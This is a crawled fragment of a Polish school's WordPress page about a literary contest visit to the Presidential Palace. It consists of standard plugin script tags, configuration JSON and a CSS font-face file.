<script type="text/javascript" src="https://zan.edu.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zan.edu.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zan.edu.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"afad4f8e9d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2905,"title":"Uczestnicy%20konkursu%20literackiego%20%22M%C3%B3j%20Arsena%C5%82%22%20z%20wizyt%C4%85%20w%20Pa%C5%82acu%20Prezydenckim%20%E2%80%93%20ZAN","excerpt":"","featuredImage":"https:\/\/zan.edu.pl\/wp-content\/uploads\/2015\/03\/prezydent-1024x702.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-blog/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"c2d11e8b85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.18" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.13" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.8" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/zan.edu.pl\/uczestnicy-konkursu-literackiego-moj-arsenal-z-wizyta-w-palacu-prezydenckim\/?nocache=1762536899&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.4" id="jet-blog-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/alefhebrew.css?ver=1747038656
body_size: 87
content:
/* 
 * Alef Hebrew (Hebrew) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Alef Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-regular.eot);
  src: url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-regular.eot?#iefix) format('embedded-opentype'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-regular.woff2) format('woff2'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-regular.woff) format('woff'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Alef Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-bold.eot);
  src: url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-bold.eot?#iefix) format('embedded-opentype'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-bold.woff2) format('woff2'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-bold.woff) format('woff'),
       url(https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/fonts/alefhebrew-alef-bold.ttf) format('truetype');
}
